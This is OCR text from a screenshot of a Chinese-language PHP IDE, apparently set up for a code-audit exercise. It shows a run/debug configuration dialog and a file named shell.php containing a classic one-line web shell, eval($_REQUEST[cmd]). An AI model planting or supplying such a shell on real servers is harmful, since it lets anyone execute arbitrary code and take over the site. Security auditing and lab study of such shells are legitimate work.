 构(R) 运行(U) 工具(T) VCS 窗口(W) 帮助(H)
p
shell.php
index.php
router.php
C Index.php
shell.php
oject/code_audit
1 <?php
1
2 eval($_REQUEST[cmd]);
运行/调试配置
模板。此处保存的值将用于相同类型的新配置
创建配置
允许并行运行(U)
存储为项目文件(S)
配置
服务器(S): localhost ...
起始 URL(U): /public
http://127.0.0.1/public
浏览器(B): Firefox ...
调试预配置
1. 安装 Xdebug或 Zend 调试器在 Web 服务器上。
验证Web 服务器上的调试器配置。
2. 启动“PHP Web 页面”运行配置。
执行前(B)
运行前没有任务
Behat
Codeception
Composer 脚本
Compound
Docker
Firefox Remote
Grunt.js
Gulp.js
HTTP 请求
JavaScript 调试
Jest
Mocha
Node.js
Nodeunit
npm
NW.js
PHP HTTP 请求
PHP Web 页面
PHP 内置 Web 服务器
?
确定
取消
应用(A)